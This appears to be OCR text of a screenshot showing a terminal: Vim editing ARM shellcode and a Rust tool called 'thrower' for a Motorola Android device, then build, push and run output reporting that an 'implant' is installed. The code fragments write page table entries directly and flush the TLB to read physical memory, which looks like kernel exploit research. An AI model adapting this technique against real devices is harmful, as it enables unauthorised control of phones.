 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
31 str r13, registers + 0x34
32 str r14, registers + 0x38
33 str r15, registers + 0x3c
34
35 // Get TTBR0
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
shellcode.S 35,13-16 61%
461
462 // Get the address for the table
463 let table = PhysAddr(ttbr0 & !0x3fff);
464
465 let old_entry =
466 core::ptr::read_volatile((CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0x700) as *const u32);
467 if old_entry != 0 {
468 return !0;
469 }
470
471 core::ptr::write_volatile(
472 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0x700) as *mut u32, (3 << 10) | 0b10);
473
474 asm!(r#"
475 dsb
476 mcr p15, 0, {zero}, c8, c3, 0
477 dsb
478 isb
479 "#,
480 zero = in(reg) 0u32);
481
482 let val = core::ptr::read_volatile((0x7000_0000u32 + 0xff34) as *const u32);
483
484 core::ptr::write_volatile(
485 (CONFIG_PAGE_OFFSET as u32 + table.0 + 4 * 0x700) as *mut u32, 0);
486
487 asm!(r#"
488 dsb
489 mcr p15, 0, {zero}, c8, c3, 0
490 dsb
491 isb
492 "#,
493 zero = in(reg) 0u32);
494
495 return val;
496
497 // Determine the total size of physical memory
498 let memory_size =
499 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
500
501 // Validate all ranges are 4 KiB aligned
src/main.rs 472,72 79%
"src/main.rs" 621L, 19807C written
warning: value assigned to `ttbcr` is never read
--> src/main.rs:459:26
|
459 | ttbcr = out(reg) ttbcr,
| ^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.53s
thrower_stripped: 1 file pushed. 0.9 MB/s (336936 bytes in 0.362s)
Implant already installed: true
Kret 0x0 0
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $